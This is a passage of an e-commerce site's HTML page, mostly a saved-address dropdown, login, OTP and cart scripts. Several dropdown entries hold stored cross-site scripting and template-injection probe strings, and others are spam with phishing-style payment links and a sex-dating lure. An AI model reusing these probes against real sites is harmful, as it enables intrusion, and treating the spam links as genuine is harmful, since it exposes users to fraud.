								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
								    									<option value="3230">* * * $3,222 credit available! Confirm your transfer here: https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3231">* * * <a href="https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3247">* * * $3,222 payment available! Confirm your operation here: http://kaitori-kind.com/?uinlj3 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3248">* * * <a href="http://kaitori-kind.com/?uinlj3">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 269, sub_cat_id: 269, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
